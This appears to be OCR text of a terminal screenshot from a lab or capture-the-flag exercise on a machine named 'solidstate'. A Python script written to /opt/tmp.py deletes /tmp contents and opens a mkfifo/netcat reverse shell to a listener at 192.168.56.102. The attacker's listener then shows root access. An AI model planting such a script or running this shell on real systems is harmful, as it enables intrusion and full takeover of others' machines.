 root@5u5aNo: ~
File Edit View Search Terminal Help
import os
import sys
try:
     os.system('rm -r /tmp/*; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1
|nc 192.168.56.102 8890 >/tmp/f')
except:
     sys.exit()
~
~
~
~
~
~
~
"/opt/tmp.py" 8 lines, 187 characters written
${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$
root@5u5aNo:~/Desktop/solidstate# nc -lvnp 8890
listening on [any] 8890 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 54854
/bin/sh: 0: can't access tty; job control turned off
# id; whoami; uname -a
uid=0(root) gid=0(root) groups=0(root)
root
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686 GNU/Linux
#
[0] 0:nc* 1:bash- "5u5aNo" 12:28 28-Feb-19